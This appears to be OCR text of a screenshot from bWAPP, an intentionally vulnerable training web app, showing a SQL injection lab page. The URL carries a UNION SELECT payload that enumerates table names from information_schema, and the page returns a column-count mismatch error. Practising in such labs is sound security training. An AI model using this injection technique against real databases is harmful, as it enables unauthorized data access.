 bWAPP - SQL Injection
192.168.56.101/bWAPP/sqli_2.php?movie=20 union select 1,2,3,4,table_name,6 from information_schema.tables
bWAPP
an extremely buggy web app !
s Change Password Create User Set Security Level Reset Credits Bl
/ SQL Injection (Select/GET) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: The used SELECT statements have a different number of columns